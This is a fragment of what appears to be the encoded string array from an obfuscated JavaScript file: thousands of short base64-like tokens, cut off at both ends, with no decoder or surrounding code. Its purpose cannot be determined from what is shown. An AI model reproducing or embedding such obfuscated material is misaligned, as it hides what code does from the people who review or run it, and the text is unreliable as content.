WO8','btO5DJC','W7hcJ8oPFmkH','zCoPiSkNaW','W4WMWO3cRuK','WPrMWOaHWPe','W77dQqLpWPu','WPCIWP/cSK57W4W','W57cH8omwSkl','D1dcMbmY','zCodimkVmq','emkkWOX6fa','zL9/hri','W6qAWQjPWQ8','WQ8pW4ddImo9','WOlcVqKQW5u','W7ldGY9XWOS','WQKRlb4O','W5rbWQVdSSk9','WRVdT3yXWOK','y8oAiCkXeG','dGruqce','aXuYdmoH','f2jWfSoA','CCoFWRldJNK','WR97vdWB','Deztu8kE','hSo5W6bsWOq','W7hdHs9WWOa','Dmk8pqDM','W5tcOmo4v8ky','W4GNWOBcSgi','iMOcjCoh','W5tcQSkgW4a5','dsC0Ec0','W63cSSolWQhdPW','ErZdKCkoW4y','o8orW5nyWRq','g3eef28','vSoGWQFdQuC','W7VdRN1kW7O','z8oinSk8da','xwLjccO','zLT0gqK','rKxcJXOe','W4H5W7SSBa','qe9ZgW0','A8k+aqXv','A2HCgWO','WOVdSqeQFW','A8k9pqHQ','CCkzWRjYmG','W7ldJ09MWPS','xCoKWOldPf4','uSk3kCk1Da','uWybsmoj','WQdcRWmKW5C','csOXtty','WPWFW47dKCoi','W4JcRSkRW60t','W5hcRSo6WQVdOW','W7ahWPuvWR0','WRxcVG81W50','dmoAB34v','umkOoCk7Aq','WQddKYuRAa','EduvEmoh','w8ozWQNdT1S','WOmOWRKWWOilWOu','FCoPWPZdPwO','yWurq8oS','W6CoW4FcT8km','W6xdNM9RWO0','WRFcSGSMW5S','iSkmFbqE','WQ/dKq8mva','W7zJi8oBW58','ymkUfmkqbW','WQZdHxirWRK','ymozimkTmG','W69qqeJdOq','EKbHa8o3','tM50r8k/','WP0hW4FdUSo5','WOVdLt4qsG','W4miWOldMuS','k8oMW4zTWRG','rCo8k8kgmq','qSkLi8kYza','BCoHWPZdINS','WQnTCJim','WOTuCIiB','W4LHWPVcLCkp','kMWtjCoy','W60dWP/cVeS','W7pdGaz8WOO','W7T4cmo/W7m','dty2AYi','imkNjIus','W7BdGNX9WPm','o8oyu2Oe','ESogbmkZcW','W4tdOgTBW6O','ptVcNcPo','CKf5qmkt','W7mAWQTzWR0','dSktWPreeq','W4lcQ8kjW4OI','W7VcPSoWWQZdQq','WRDQchFcLq','WQHsWQOmWRq','p8kGmWCs','DmkqkmoAEa','lZ4cWQ7cQW','W7VdG290WOS','kCoztNOl','dmoOW7HeWPq','WROBW5ddHmow','W7RcJmozAq','vSkmhYzD','W5dcLcxcL8oz','WQLgW79fWRa','W58WWPpcOq','Fmk/oG5+','n8k1xsqG','i8kNlcjL','W6lcOI7cRmoI','uLXTECoY','W6q7WOTNWO0','W5hcR8kjW4WW','W5BcMXRcN8oD','W4xdVKLq','h8oGW6bnWPG','DYyfzSov','W53cRSoWWR3dNW','W7nrvKZdJW','xmkKySordW','d8oiW7b5W7S','WOtdKbO5AW','W7pcTdNcOmo7','W6jWpSoCW44','W5LgquRdLW','WPZdK8o0WR9s','W5FdVdDWWOC','zmoLimkSgW','W5RdJuzlW7e','emkPWRb/nq','lx4IkSo2','z8oDWPZdGK0','CCkwxgDS','uhTqz8ke','W6pcUmkqW6yh','fmkwWP59jG','yCkIoHf4','Ew9qacy','W41ogSoSW5a','W7WFWOWCWRW','W7rEWQRcTCkX','cdajW5dcJW','W6RdHmktWPOs','C8oxfmk+bG','E8olcSk/oa','WRNcHfP2W6y','eSkmWODHha','kaCQWP/cUq','tmoAWQJdQhK','W7RdIrnQWPK','vuFcKXiv','yvJcIGOZ','WRzZBZOc','q8oMxCoXhG','iComW7bJW7S','CCkQoIXq','ESobf8k3ba','W4BdVM9EW6C','nNybmmoF','W57cRmoWWQFdTa','tSk5xSoNbq','WRhdGCkIWPiA','eYG2WOVcJG','W4i6W63cLmkd','c8owC1aR','fduAW77cOq','WPjYWO4XWOi','gsqWsYq','W53dICkGWQyz','W5CaWQFcP1m','W606WOnCWRy','o8kBWQD6iW','cL8Pa8oo','W4pdU3LuW6K','WQHEW6qeEW','gmkyWOrEWP0','C0rrc1Dsc1FcGCoclCkD','AwjwlSoz','W63cSIpcH8oI','btqVAZW','haDwrHm','W5pdMMr9W6e','hSktWO58fa','dsldQKPw','xSo7mCkfpW','AgfaoJW','aSkHjsrL','txfAC8k7','qSkytCoYgW','W7ldIwTJWO0','bIiOWQVcNG','x8kdv8oVhW','WQmqW6RdTSoR','imoqww4g','W54+WOSfWPW','WQK5lGK3','W4ddQgnmW7K','vquJCmo3','w0D1iCoW','n2iLa8oA','bSkOzbmI','hCkKqWbe','WQdcRW4CW6a','WQlcRJCUW5W','W5a8WRmrWRO','rsnFjJ0','qCo+cCkncW','W6xcKSkGW70Y','mmozWQJdQM4','leOtnCoz','vHisu8o2','W6dcUSovWOVdIG','WOhcVti0W6a','W4rhWP3cJ8kg','W5G0WOX3WO8','dabnBqe','W40tW6FcTmkb','y8oGnmkdca','wmoHpmkbkW','DrhdM8kuW5O','jX0nW5ZcGG','wCoDWPZdSMm','rvtdPYSw','DmoohmkIaG','D0f6bqS','W6q4WQfoW7O','eJZdRf1g','W5NcPmoPWRBdVW','WPFcNYpcV8o1','W4HEsJmU','W6lcP8oOxCk2','omoxv3qp','W6hdNCkdWOqF','wupcPX4U','hIq+WQVcKa','t3PGsSk6','pwGxkmoz','WPjiCqOA','FerJeWC','t8kUiSkSFG','ctyxCWG','vMf4wCkK','wCk7pmkVAq','bcWkW73cPG','WO5oW7CsW6m','gSoQW6LeWPG','WQZdG2HvW6e','cCkjxHaD','W7ebWPapWQK','W5CGWPTXWRm','W6eUWP/cNKi','sSo8m8kalq','WPrZW7mLWOK','pSoSqxWp','W7BcTZRcVmoN','qCoXiSkHjq','n8kYrt89','wSoQlCkDiW','wg1zp1K','W6RcMZVcRSoc','rmkKlXnL','gmk7CNij','DuDJbG8','WOGNW4VdS8o7','W6tdNSkoWO8u','iCk8jIqc','mmktzX4B','FCojFSk0bW','W4KOWOVcTNa','iSkPtYaU','zgNcGWGR','w8kQt0T+','f0P+oSou','ymoenSk5pG','WPZdTCo0WRj5','W6T6oSoeW5e','WRCMW6xdRmoB','W4rJWQZcHCkj','xCotpmkvaq','bSksAGaR','W4VcRCkDW486','fJpdPKzn','WP/dNg1hWP4','m8k9WRfsiW','zLdcGGSS','CdyCy8oz','u3FcMH8W','AhHpfYG','W7yWW6VcRCk4','W4JcU8kuW5Oh','WOtcNG8FW4G','sfHEdSok','nIpdG3De','W5ddQ1X6W6q','uhPZmSo6','W7aWWRLBW7C','W5qDWRVcKKG','lSksWOXJaG','gbqIzvSFWQPCWOjNWP0','dZ1rFrC','x8k1oSkSza','lSoyqwGr','DIqoF8ou','AmovbmkKhW','j8k/qIuH','sCkccGfX','WRtdTmkdWRnH','WRCmW6NdVmo9','pmk3WRioga','krerEqa','sSkiaYrh','WQzWW7qoWPW','WQ0HoGS+','W6BdGmk3WPes','yfbdfIu','CXauCmoh','WOazaIyk','W53cSCo3qmkk','W58tcqK+gCoT','aCoVW6HdWPa','B8kyhCkv','W511FfRdQW','WRSdW5ldT8o3','W7GhWOGDWP8','oSogW5L8','W5nfWOtcK8ky','r8kAwCoJgG','W4zEWOVcICkV','WQ/dJmkoW5xcJCkdnmkNW6CjWO4','WOVcSYxcMCoF','m8kRWR16iG','sSoZWOxdKxy','hJ7dPfng','E8k5ymoNbq','W77cMCkRW64c','W68SWPXZWQy','A8ogWOldMMm','W7OYWOz7WR8','W4TKW70XEq','W6VdOM9ZW4W','WOjlW4yLWPS','W7zLl8oBW5C','r8kAnWzG','hmoPW6TpWPy','wSkHr0fY','W7e8WQmMWP4','W5JcUCkuW6GC','t8kQoSkZzG','WQmcW63dVSoI','EbJdHmktW40','W7y8WQ5kW78','WOneiGmP','WOlcGJuk','yq/dS8o5W5K','W4BdQ8kJWOm6','CL5WjSo3','rM1waZa','gcKNEYC','W7ldMSoqWOtdIq','BJulEmop','lCk4tIG5','xLlcNG4s','W6zUpSocW5O','W5nyWPZcN8ky','W7SoWQDFW6q','r8kHgNGD','lmo6DN98','W7pdNhzLWPy','W78TWQ5qW6e','a8oBAhij','W7RdIhfLWO8','WPvnsre3','WPOBncix','bWKoWOJcUW','sCkNoCkNBG','Bu10aru','WPPXgmkGW60','pGtdIgLe','DmosfmkSbq','W5tcQ8oTyCkw','W4T9CNRdTG','ySk9hbz9','WO/dQ8kyWQDM','W58iWQKSWQe','vdvIECoI','FcaFxSoU','WPRdMY5wWOK','WO8fiZ4U','W5SaWP8OWRi','oYbjxGi','Dmk7oZjM','WQZdJb4vza','fmkzfXmL','W4tcPmksWORdKa','WOFdHtGCW5G','W6pcSSkwW54U','WPOpWRH0W7C','W6NdO3jtWQq','W4nrW6K8Eq','W7/dISkdWQyv','f8oVW5T5WPq','qCoSoCkmia','vgTeo8oA','W7CGWODSWPS','zmkrACoxjG','W6TBoSomW44','W4tdGWTVWPy','W4VcRmo2DCkG','gSkhcX8i','W5n7jSoaW6K','EXldK8kFW4y','CSo0WP7dHhS','WONdTCksWQvJ','WOJdO8k7WRXZ','WQ/cISk2WOD/','zazjFbe','j8kVlI4E','WRJcQraRW5i','iHGcscW','W78aWPmwWQy','W43cMrRcTCoc','WQhcUrCKW4y','EhvNhby','hmkcWOvega','W40SW73cJSkc','aHj/xc8','lsecttW','CqmZq8o6','ss8KrmoX','W70cWP5SW6C','W6BcQmk2W6WK','W6PZW4Ssxa','fmkwWRLwlq','AK9cjCoc','W7BcUJZcMCoy','qmoInmkAna','zhj5haq','W5FcTmklW4iZ','W7ZdG3LRWO4','yfDKcay','uCkKjuns','W47cMSo1qmkb','iSo5W6bkWQu','eWaVyWy','WRLZW7agWPK','WRrWCd0z','WOfrtHeX','W7aOW7NcLmkk','jSohfXKN','WPG4W6FdM8oZ','pCkJjtqN','AebIfCoZ','WQvXBZSb','WPFdR8kcWQ1d','cdhdTuDw','jCouW57dULK','FHFdH8kaW4i','kHGSW6NcUG','EWCqDmoI','gWeOFJ4','W6VdGmoaW5q','b8kGnW9L','WQBcRGW4W5G','s8kYwdeF','esZdTLjf','cYe0WQVcNG','W5ZcPCktW54X','W5RcTCktW5e6','ccbstWG','WRldImk9WOn5','rCkFsCoYda','W5S/W5NcI8kj','x8k+qmkcCq','pmkcWRbddW','f8kEWQT8ma','j8ofvg8E','fX7dGwzg','pSk2WQLHjW','WRpcUb0/W4C','hd7dV01m','W7DsW63cUCkd','dfCRW5dcOq','W5/dMNHPWRS','WRDrW7u2WQ4','W5hdJZb9WRS','b8k8ad5W','WQ8yW6xdUCoU','n3qwlmod','W5JcTwPFWQy','W4hdUw5sW6O','WRJdUGSzvW','qwXVxSkB','hCk/qZrP','W63dIXv6WO4','WP5YWOW4WPG','W5ddJ1GXW4m','WR0+laOV','W7tdSLziWQ8','cZpdR1zM','p8k9utWU','WQL2W7mbWPm','eb0ZWQ/cOG','W5FdHZjNWPG','W5pcRCo4WQ3dRG','EevUpSo0','rCk1ELz+','u8kowmoRbG','vSkIt35t','W7SYWQniW70','W6alW77dTmkS','t8kHx19G','W7W9WRmLWRi','W51XDhRdSa','qSk1qmknxq','etOmFb0','W67dHbj8WOO','tCoEWR/dRLS','zmknW7fKjW','W4z9ALRdRG','WOf+WPiSWOC','ur3dTSkLW7u','W6lcSYVcRmo7','WQxcUaSGW5q','dq4EW6ZcUq','W5RcT8oSsSkv','DcChAmoB','W5zeWPJcKCko','reVcGX0v','W4nhWPtcLSkC','gdG4WRlcIa','eCkqWOHWba','W4tdPwjDW6u','o8k7it8B','WRfHsK7dNa','WRPsW5/cJ8k4','qZZdR8k7W78','W6RdGCk3WPat','W4PmW6mNAG','kCojxmoqbdHhAtlcPt0x','FSktgG','DdykCmox','W7qqW7NcV8k8','W5HEWOJcHSky','jSk+pZmC','nh0bj8og','estdRuTr','AK9GaXC','WQG9lXO/','ctmaAHG','W7ddKbP7WOm','W7KUWR5SW7i','AKrJhCo4','W6qKW4NcSCki','catdVx1u','bCkkWPfXeq','kfqKn8oG','xCo9k8k8iG','WQ0OmGK0','tCk8o8kWFW','W6P3o8ogW5m','W7CUWR9xW7q','W5dcTCoUWPpdMW','W6y1WR5wW7O','WQBcJJSOEG','r2n0mXu','W5vLW4mlFq','aZiuW4JcQa','kmoOW7PMWQe','W4tcSCo0WRFdNW','WP/dKhu+W5G','imkwscSR','WQj7DJuA','W4jkW6jlsW','ufpcIXOx','DdmCFSoX','W6lcMSoyWOddMa','rmkzqCo0aa','p8kRqtmG','WOFdQmkPWRDb','x2BcOXWu','WOK/dd8k','WQHeWRu6WQi','W40WWOzvW5W','W47cU8oRrCkD','gmk7WRbyba','W58RW6fQWOm','wCkViCkYza','W63cLcRcVCob','FK9tFmkE','kSk0WO5qja','l8kKW4FcLty6W4RcHwuVWO8','W5iUW77cISka','fLOMjSoc','WRP9WOCkW7m','hCkzWO9Haa','W7xdICkHWOfG','W5rnuwxdLq','W6JdISkmWOiq','y1T+era','W6u7WOPKWPS','W5CItIq3','tSohbGy7','jXC3W5ZcMG','E0XLera','W7nKW6qxBG','WOHGWPaIWOm','ssWkz8oX','BrekqCoc','WPytzdS2','CSoPfCoDcq','wCoBWR3dPea','D8kxWPi9WRZcHff3W6SD','EmkUj8krpq','W4JcPmovxSkZ','W6WzWQ3dJfe','F8o5l8kbfW','W4n6W7OYAa','W656Ax7dUG','W4HUC2ldOW','WQBdQH4CwG','WP1JW78KWPy','WQZdHMv+W5C','WRWMW5hdTCoo','W7VdKxXLWRq','DcqtECou','W4tcLCo6WOBdIG','W53dTCkJWPS1','y0fIday','W7mtWRL0W4q','W4ddOqr8W48','xmoqWQpdULC','WQbKW6qAWO0','W5BcT8o+qCkF','WQddLGSnqa','qCkHuvL0','W6DJWOdcVSky','FCosfCkZhG','W5aWW6tcNCko','W6BcTcFdMmoU','W7GYWOX4WQu','ugbtmSod','WPlcRs4FW6G','W4uZWQnTW5K','cCoVW6HrWPm','q8kNpCkMDG','seXEhmox','W6eVWODTWQ0','eGDYsdS','WPBdPSkwWQP8','rMxcRH4/','sCk3nSk4va','W7hcJCoAy8kI','uehcGrqn','hSorq2mj','DSogpCk0zG','Eh98asC','WOhcSZibW70','W7BcUJJcO8oS','W5RcMSkJW6iF','W4XqW40xta','fsOYWQRcNG','tmkmgYja','W50QWR8fWOC','W6pdQhjgWQK','v3T3xSkZ','v8kTBdeWW44x','W6GeWQ/cO0y','W7hdRgL9W5u','W6/cIIxcRSoo','WQZdOGuMqG','W5xcUSojC8kC','vGddR8k7W74','W4pdTSk1WP4Q','xgH5xCk7','D8onbSkfjq','W47cU8oTu8kC','W5BcJspcHmom','z8kHpq9K','W7ZdK8kmWP4l','b1froIa','ab5krW0','W5dcQmo1vSkh','WRTZW6KqWOK','qqxdImkhW6C','W6zGiSoxW5S','W4lcU8o7smkB','b8kcWOLIaW','W6LWW6SIyG','wCoBWR/dRf4','csKYDIW','cJWIWQdcJG','W4lcPSkFW4e9','W4DjWR/cImkF','W5dcPCojwCk1','W6/cNqNcHmo3','WRzXW6WsWPi','W4vSW6aTFq','dcCRAdO','W5BcQmo7rSkr','vmoNWOxdM34','hJ0sW7/cOG','WOTHWPySWO0','W6bJiSojW5C','yLXOkYS','W5q3W7lcI8kf','W7NcJ8oyqCkt','nmk8stSI','tmkGrwnP','Fef2hCoJ','kSoFt28F','cmkoaGbL','fSkEWP5KhW','z8kvEvL2','W77cNCkvW75y','W7ZdMNTVWO8','E8ophCkIaW','W4y7WRDsWR0','W6HDWPJcSmkY','u8oNWRpdRwy','gLDY','WO4LW7xdJ8o0','dCoCwu8m','W78cWPiTWQa','zSkPFYL/','WRanW7pdSCo0','sNTvjmop','W4BcKaNcHmoU','weXAfsa','EZ9TsriWW7i','cSkEBJmC','W6tcOs7cPSo3','admsAZW','W5GAWR16WOW','w8oGWQldQLC','fbS3WPpcUW','naqv','WOxdTGCqBa','W4HgBGxdMa','W7ZdLmklWPKu','W64YWQiqWP4','W6NdNCkCWOuv','W5VcQ8oYq8ki','u8kErSoWgq','wCoeiSkjaq','csCYWP/dPa','FXZdLSkzW40','gIKkWRxcJa','qmk7FSkwiW','W6ScWRBcRuW','ECosbCkRba','B8kavM1H','WQrVydmk','W5q7W7/cQ8kD','WQGcW6NdVmoT','efakWOVdPa','WOjJWQyEWPK','C8oii8k0hq','DxdcUtC+','zc7cOduH','W7BdK1P6','FIpdI8kcW6q','lWipWOpdPa','Ahn3kGO','W43cPH9tWQ4','WOFdKCkrWQH4','W70UWQTkW6e','wsaPAmoU','DCoMnSkIcq','W5hdPgzgW6K','w8oZWP3dKhG','WRbeW48JWR0','W5fhWOBcQSkj','WO/dINbZWOu','FbVdSSkoW5S','W4T9WQNcRSkO','a0mGWQtdQG','W7mIWPyOWQO','kSkMW4dcKd5WW5NcH2ayWPGl','WOdcPXeFW74','W6xdPCkuWRWb','W482W73cMCkN','BehcLZC2fKRdL3OaWOiB','WRldVSoHWQqB','W4ddKg1MWPa','dcWzW7lcQG','vvlcHb4o','cSoPW7LlWOa','W5fPpmoEW4q','C1P4FSkH','W6tdMeTXWO8','W6mTWQbfW6u','W5tcOComuSkf','W7tcM8orW57dRq','CKf1bCoJ','W4O3W73cI8k+','dSkiWPXShq','WOtcUdGxW6m','gSoLW6TcWO8','W6FdTCk/WPuc','jJ1VqtO','W4r5WPFcSmkz','y083rSox','W7vyW4KqBG','W73dMSojWRFdQa','F8k0iqz4','W4ldQmkKWOmr','W57cOa4DW7G','WQmYjGSQ','esKXWQNcJq','W6H+WRRcRSkX','W7BcIcZcS8oS','qCkatCoZdG','wvn4zCoe','bcC3faG','hCoSENaF','eIuFWO/cOq','W5/dQYPpWOK','k8oyueqx','W6C3WO8OWPi','zutcNdq2','ksexW5tdMa','WQP3Bt0f','ugXqCCkq','Cw1rcZS','kJq6W73cLa','WRzNFc4g','gbbBerimWOz+','WOtdT8kCWRXN','W4iNWOSOWP8','W4q3WO9rW5W','WPJdKqymqW','cSooiCk/ca','ACk6jmkosG','uqmPvSom','ACk3f8kMsW','W79qW6akwa','lxezn8oc','nSkQnWqb','m3mqkCoa','W5nhbmoHW6S','px9DtXe','omodwMWw','w8osWR7dJ0G','gtK6FIS','W77cHSoZv8k9','W63dQ8k1WP0u','W6JcS0BcS8o6','W7bMlmokW4u','zqhdGmk7W70','ECodhmkWaG','W5aKW67cLSkz','s8kdz0vG','wSozWR/dPK0','E0TNdCoI','WQGFW63dP8o1','W5zMBMFdQa','mq4vWP3cVG','xmoSCMmbESoe','EdyFFSoA','wCkoiSkNAq','W5jFWPRcRCkg','rmk6asXX','nCohvLOY','ge4deSod','Ar/dKSkuW4y','EvrJgq4','oYbkvrW','W6vpW4mvtG','fsOJWRpcUW','lCk5WRfroa','ld4XWQVcHW','WR3cQrGbW5q','W5mpWQ0mWRi','WRG9lHi1','W7ayWQlcTuu','m8k9pJat','WP3dM8oOW6ua','FhngiJy','E1LWnmo1','hbRdI1D0','jtWNwbu','W4PmW6WZEa','tIbuomow','W5DaWOhcISkt','b8kFWPb7eq','CN94fCoS','W6hdMfvwWOW','u8oSkSkppW','F8oJWQJdHw4','a8kwzb0A','f8o1W6fkWP8','W6hdJCorsmk3','ktL9FHS','ft3dOLnk','W4iAeqiR','W4dcICktW4ae','v8k+oSk5zG','WPr8WQeoWPC','W5HGFMpdUa','guiZnSoX','W4DcWOdcJSkF','v0VcJb8p','W6GoWRtcVuW','W5CVW73cGmkF','uSobgCkIkG','c8oKW7PmWOa','W5NdVLTa','DK5Heay','W58mW6e1W50','W7uTWOlcG3y','W5a8WPjsW4q','E27cVt4P','WPldQ8koWQ9/','W6/cSc/cTmoU','W7pdGHfWWP4','jSkPuJ4T','WRZdOGqjva','W5hdHtf4WOS','qWFdQSkrW58','jmoYW6nlWRO','amo2W6nhWOy','sCkKySo5aa','WOzMWPqOWPa','u0P/yCkC','ySkwBMmu','WQqijsyX','j8ouCM01','WRudW6ZdTCoT','W7vrWQCFWRhcS8o9','hXCIyvvEWQD0WQzuWQKm','cbqgAHK','W4jmW7SHya','wgPwbYa','WP7dHWGhyq','rmo1f8ksfW','W6ddHqrTWP4','AmodgbDy','WOrnW5msWRq','W5vrWOdcLmkl','WRBcQ8o0ymk7','WQu7iqmH','lSkDWOT/ba','bSk3CX4n','W6xdMbD0WOu','W6vrWRPtW7u','W7y0WOX3W7C','z0zdebe','W5LZw0RdRa','WRCmW6qNsSonWRe2','W4TOW6K3Bq','rCoexISx','WRSWmqqY','smozWRpdQv0','o8owsxOk','wSkWhSkiua','gN3cQSoS','W6PhWQ0KWOW','iCk7Efyb','uSoOmCkucq','avJdR1XK','j8kOiYao','WPXyWPiLWQW','WOJdVCkUWOv7','xs9Oqmol','W5ddSrrZWRm','eXzExXC','qqBdRCkEW6K','W7pdHWT0WPG','r1NcIWmE','ALPRhXW','oSk9dbC8','BSkUhIf5','W4lcUSkFW4q1','bmoOW7X5WO0','W5m+WRBcJK0','W5FdOd9nWOW','cYHuwHy','W6/cOJNcSmo3','W5DeWO3cRCkv','W4hcT8oPqSki','eGKkW6NcIG','W5f/WOL+WQq','W7GmWPCgWRa','WQP2WQePW7S','AK4UcYq','hJNdV1n2','imkxmdLg','W6xdTSkxWPOm','sgXEoX0','WPFcHfVcISkD','wCkesmoNea','W5Hct03dJq','W4FdPc8oxq','wCkmoCkVzq','WQJcHGi5W70','mSkAW7fMhq','FSk/iavc','kHGSWPFcIq','iSkRkqCd','tCoqcZudWPLlWRW','y0bHer0','EZClzmon','qCkYnmkIbW','W5PGygZdRG','W43cOCo9WRZdUa','W5m2W7dcG8kB','xfbaaqa','W6ldImkuWO8z','W5vctvpdIG','mJ4Gwci','W5PSAgBdVG','eaqyWPpcQW','i8kXqd8Y','W4i+W6VcI8kA','gvmWeSox','W5JcPmktW40h','naW8WOpcGa','xCkoxmoQbq','WO7dKCkuWPrm','hmotEw0k','FSowcCkUgG','dSo7Bw03','W5rRg8o3W4K','FMvEFmkE','d0KekSoq','W4H9WPddOCku','W4FcSSksWPldIq','wmkXdCkWCa','AWX4s8ke','wSkjzKPZ','WR0IoquZ','WOddTmo0WPzC','DmkUlHnK','WRuAWOZdSmod','o2KciSoy','W7bHWPJcKmkp','yKzjlaK','W5zhj8oNW6S','ACoEWQxcJuy','WPGDdWyk','W7hdIf9TW5K','kbSdiCoyhNX9gSo+WOW+','ACk/WOxdKdq','vKnOjaK','vCkpga1b','W4RdKSkQWRSP','WRRcUbqLW5a','AMbxhYG','W7y1WRjpW70','swXJCCkb','vSkKgSkcCG','WQ86jHe8','xenwaWC','WRTkW4ShWRq','oLtcIX0M','W7CGWQ4dWQm','DmoIpCkvpq','kmo7x1W0','qmoxcmkGgq','W7xdIrv4WOu','CITtf14','W7y9WQRcS08','gmogW71pWQe','oLefWOJdLa','W7pdMhXhWO4','W4VcRhuDW7G','lbm4W6pcRG','WQqPeWu7','cGeLBI4','Fvr4aqK','EmkNwCoqaa','bCk9iH8N','W7vHgmo/W5O','W5hcRmoTv8kz','W7SFWPStWQi','WQr1DY8Y','CtaoAmop','DfPBymkh','WRm4W4tdR8oB','tSofWRpdPfy','W7CWWPL/W4u','WQtcHWKEW4i','W5lcSSo3ySkb','r8kfFKz+','q8kNrCoQeG','l8kPyqeS','W7pcSslcOSoG','kmoew8osdJLwDJRcGbeI','WQRdRG8usa','WOpcRIOcW5C','W4lcKrZcL8ob','W4jOfGldHW','WRZcOri+W5y','WOtcGWW3W4a','xCoSgSkUdW','WQqSkbCR','x0lcJaWc','W6NdTSkeWPWi','tNbbmJS','BSoGWPNdQgm','W7nvWOZcK8kl','W4r0W6aYFW','WRNdNCoaW43dOa','fCkxWOP5fq','vmkHfajF','W6iBWP4aWRi','WQTtWQeQWRq','W6u7WOrZWPm','reNcHbKp','rLRcHHaj','W7VdMXTVWPG','WRFcOGGGW50','uSkVySo0gW','lSo2WP1GpG','W6PyW4qctG','wSkIt1PX','hImwW6dcTa','vmoirfr0','twHbkCkL','WP3dISkUWPDY','WR4YiXiQ','CSofgmkSaq','yrhdHCkCW70','WQv2W44AWRW','W6ezWR3cOfe','vSo3kSkqmW','oSoLCNqF','D1r4gmoJ','W7qkWOSmWRG','daLoFry','W6nOWOqgAa','FrNdH8kvW4O','sCoRgCkIva','as7dQhvk','WQv4zdqt','W4TGWQFcSmkY','WQlcOHKUW4q','rCkFccjh','lmkOWRnCiW','W5RcQ8kFW4y+','WPJdTGypsW','v3D/w8kK','msaiWPJcHG','j8ottNec','ddS8WPVcVa','W7JdK8kqWQ4w','hmoYW6fgWPm','xw96nWC','cdvRqG4','FSkOaSkntG','W7VcP8oysmo8','vCk+kCkPza','W6nNpSojW4O','E391hmoV','W4DJFWxdKG','mJGbEYy','W5lcGaFcRmoI','o8ozxhie','CmkFnXP/','W6C+WOWvWPO','WQxcO8oBWQBdPSkuga','tu/cHXag','W6hdGKTTW6m','mtioWPFcUG','fKurWPVcUq','W4ZcTSo/yCkc','nmk2rXSg','sSkKicjX','CaBdI8kcW5O','WPxdS8klWQTX','WQj2W68nWPS','lmk1usSG','WPldSCkxWQLN','WQO5W6hdN8op','WPezWO4KWOy','W7v3W4dcRNC','W50tWOzUW5i','W5RcTCkiW5KL','W7xcOd7cGmoi','c8kJBaue','W5XxEutdLG','W5ZcT8omxSkt','pN0ukmoL','bZq0FsK','W7FdGGLVWPC','hdWZWRZcGG','W5amWPHwW7W','fJldRfDo','WRBcTSo8uCkz','W6rGgmokW48','h8o3W7nzWPq','WO3cVgykWQBcOLhcM8oTCa','ESkCw8ojjG','W4v6W7SHBW','W7xdIWrRWOq','WRjQFdSi','W7y9W5/cLmoH','F2HUjYO','WRvXWOZdJCol','lZ3dLKTf','W6a/WO95WOy','uMXhs8kO','WQXvW68cWRa','mdiPFZ4','W5xdKaLAWOi','WOZdPJOvDq','W4OGWP3cLvC','FSo6oCkapa','WRhdOXOBwa','dsa0WQVcNq','lHu/kSoX','W7FcQSopACkI','W6NdI8keWQyR','EtS3Cmoi','FhJcHZCm','m8kCde1L','h8ocm8kJjG','W4tdNW54WQa','jIj+qY0','WRZdPGqmwq','W7CLWOHSWOO','WRmFW6/dRmo+','WP3dVCkFWQfL','pYnLwZq','W5DNDMddSW','tfNcJXqk','DHxdQvjo','WQhdPqCnsq','ySkIjGTQ','W6hcOCo0qCkE','WPddQCkXWQjX','W5ZcQmkqW4CJ','WQa7jIi6','W5HCWOpcVSk0','AYydzCor','iSkksHS5','WPbuW71SW7y','DfHJbSoV','W5H6bCohW5m','CSk4iHv7','W6PZWRRcRmky','W4X+ChJdTq','oSo8u1CE','WRDUW64IWPK','WQv/WPmCWPO','W4KRW5NcMCkv','WQ89cN0B','W49AWO/cM8kF','lSkHWPHcpG','AMnKvmkU','W59RW4yGEq','eYpdVKHn','W6vYt2/dOG','W4XFWONcNCku','FK5IcWq','mCkyet88','WQ8tddiZ','lfG+kSo5','W4JcLSo7FCki','kmoEthGs','DSovpmkWgW','hmo1W69rWOm','q2f6qCkY','W5G2WO9OW7K','ugPEbJm','WQFdPCkVWPr9','DqaXDSoc','W6BcSmoSWQZdSW','DSo8pSkncG','W6xcJColWOZdRW','mSk+rJG7','W4LCWPZcMCkD','WOHoW5CeWQO','fmkXmbmg','E0ZcIGSv','WQWdW6BdQCot','WRmcW6BdSSoX','mCk9iYuF','z8oCWQhcMeS','DmoXmSk0aW','W5BdP2rrW6O','Fmoda8kbbG','WRJdSaSBqG','vgr8wCk4','q2DEymkf','hGmyW7xcSa','D0fQdrO','mSkwWOyoeq','WQvTAYOf','W4bRW4mjvG','vfG+iSo5','WQn7W78BWPS','pCkQbcy8','ocm6W4hcNa','cYK3W6RcJW','pmogW715WPy','DSorbmk2dq','oCkLlIqg','AefJhCo8','W67cUtVcSmoI','FMveCCk4','sSkOl8kTBa','W5JdVgDjW7q','ftmxW63cTG','W4VdOwLUW7a','WOBdGIy6BG','W4lcV8oRWQVdVq','A0nfyCk6','oWrsBHO','W4lcPCkqW5GZ','W5brA1NcLq','C0PRha0','i8oyvh8e','AColWRZdSZq','W5ldNeD4W5i','W4XDWOpcL8ky','v0JcKWKE','CYqFWPVcVa','W7hcGCosWOBdIG','n8kynZOo','W4JdONLrW6O','W4FcPSktW4C9','W5NcPmoCuCki','ydKCy8oY','pbWAWPBcGa','W5hcQCoUvmkk','qmoefmk0dq','W7xdJbLOWO0','W7NdKsPCWOe','x0TFiqW','W4FcSCksW4q4','fSkvWOLwdG','W5DoW6SRwa','W7buWPVcS8kV','WOG8W6VdISoJ','WOTVWPW5WPG','xCk6nmkICG','qM7cRCkqW70','bmolW4rDWRS','W7bAWORdSSk9','BSkVgdf9','WPOqW6T9W4e','cZWsW7RcRq','zvixWRNcGLVcKcq','W5qjW5RcO8kU','DL9GdSo1','W7ZdTCksWOaF','nwf4FSkY','hJOyW53cOG','W7DHWPRcRCkX','WQldTqupqa','DZash8oZ','xe9nksK','W4vBWONcKmkC','W4mbWRGXWOe','WR0AlJe5','DebsW5hcKq','WQJdUqOpxa','W4e7WRG3WOC','W4pcVmo1WQBdSa','W784WOnYWP0','hCoUW7neWP0','tSkDwCoUaq','v0ztgmoj','cCkaWPbIga','W63dHCkdWQyC','WP7dQZSOiW','gdnLzdK','lSkVWQ5JdG','vmk3n8k5Cq','gbDyxXq','W4uIWR0HWR8','W5tcOSo1rSkC','WOJdLXSDiW','WRrpW6KwWQS','WR8PnquU','ma7dQwHm','s8oOl8kboa','t8ouWQFdTLW','WQGMW7tdJSoy','CSkAkCkyDG','WQaHlHWT','CSktd8opAa','bZe7Bce','WR3cUWSMWQO','WR05eHyb','WR/cGZ0pW5a','vhXzoCo2','W5xcPmoOrSkd','rXRdGCkfW5q','wMfzF8or','wmowWRJdUL4','xuzKhc